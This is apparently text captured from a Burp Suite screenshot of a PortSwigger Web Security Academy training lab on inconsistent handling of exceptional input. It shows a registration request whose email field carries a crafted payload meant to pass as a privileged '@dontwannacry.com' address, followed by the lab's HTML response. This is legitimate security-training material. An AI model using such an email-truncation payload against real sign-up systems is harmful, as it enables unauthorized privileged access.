 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: acf91f711eb8bf3fc0f432d000aa00ca.web-security-academy.net
3 Cookie: session=Xc5KYG6hgw0DsgxwROT71Di8YK8zWyLn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 389
10 Origin: https://acf91f711eb8bf3fc0f432d000aa00ca.web-security-academy.net
11 Referer: https://acf91f711eb8bf3fc0f432d000aa00ca.web-security-academy.net/register
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 &username=c&email=
%40dontwannacry.com.exploit-ac9b1f151e0cbf
c324501860003.web-security-academy.net&password=c
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2693
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Inconsistent handling of exceptional input
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Inconsistent handling of exceptional input
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac9b1f151e0cbf52c00c324501860003.web-security-academy.net/email'>
Email client
</a>
23 <a class=link-back href='
Search... 0 matches